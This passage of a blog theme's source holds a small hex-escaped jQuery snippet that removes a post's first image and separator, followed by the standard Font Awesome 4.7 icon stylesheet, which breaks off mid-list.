var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\